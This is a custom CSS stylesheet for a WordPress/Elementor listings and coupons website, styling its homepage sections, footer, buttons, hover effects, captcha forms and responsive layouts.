/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li {
    width: 100px;
}
	.banner-view-cat-tranparent {
    margin-top: 30px !important;
}
